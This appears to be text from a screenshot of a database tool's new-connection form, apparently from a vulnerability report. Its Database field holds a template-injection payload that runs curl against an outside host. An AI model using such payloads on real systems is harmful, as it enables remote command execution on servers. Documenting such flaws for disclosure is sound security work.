 New connection ×
Connection name
Test
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
localhost
Port (optional)
Database
').exec('curl http://10.01.14.48:8000/?msg=curl') }}
Database Username
Database Password
Save
Test